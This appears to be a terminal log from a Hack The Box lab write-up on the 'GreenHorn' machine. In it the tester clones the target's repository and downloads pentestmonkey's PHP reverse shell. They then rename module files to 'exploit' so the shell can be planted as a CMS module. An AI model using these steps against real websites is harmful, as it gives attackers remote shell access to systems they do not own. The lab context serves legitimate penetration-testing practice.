 ┌──(kali㉿kali)-[~/Documents/htb/machines/greenhorn]
└─$ git clone http://greenhorn.htb:3000/GreenAdmin/GreenHorn.git
Cloning into 'GreenHorn'...
remote: Enumerating objects: 517, done.
remote: Counting objects: 100% (517/517), done.
remote: Compressing objects: 100% (395/395), done.
remote: Total 517 (delta 60), reused 517 (delta 60), pack-reused 0
Receiving objects: 100% (517/517), 1.06 MiB | 178.00 KiB/s, done.
Resolving deltas: 100% (60/60), done.
┌──(kali㉿kali)-[~/Documents/htb/machines/greenhorn]
└─$ cd GreenHorn/data/modules/contactform
┌──(kali㉿kali)-[~/…/GreenHorn/data/modules/contactform]
└─$ rm contactform.php
┌──(kali㉿kali)-[~/…/GreenHorn/data/modules/contactform]
└─$ mv contactform.site.php exploit.site.php
┌──(kali㉿kali)-[~/…/GreenHorn/data/modules/contactform]
└─$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/mas
ter/php-reverse-shell.php
--2024-12-12 14:21:23--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shel
l/refs/heads/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.1
99.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443.
.. connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php  100%[=========================>]   5.36K  --.-KB/s    in 0s
2024-12-12 14:21:23 (10.8 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
┌──(kali㉿kali)-[~/…/GreenHorn/data/modules/contactform]
└─$ mv php-reverse-shell.php exploit.php